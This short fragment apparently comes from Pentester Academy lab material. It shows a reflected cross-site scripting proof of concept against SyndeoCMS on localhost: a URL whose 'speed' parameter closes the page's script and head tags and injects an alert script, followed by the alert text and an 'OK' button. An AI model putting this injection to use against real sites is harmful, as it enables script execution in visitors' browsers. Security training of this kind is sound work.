 Pentester Academy
localhost/Syndeocms/starnet/addons/scroll_page.php?speed=--></script></head><script>alert("PentesterAcademy");</script>
PentesterAcademy
OK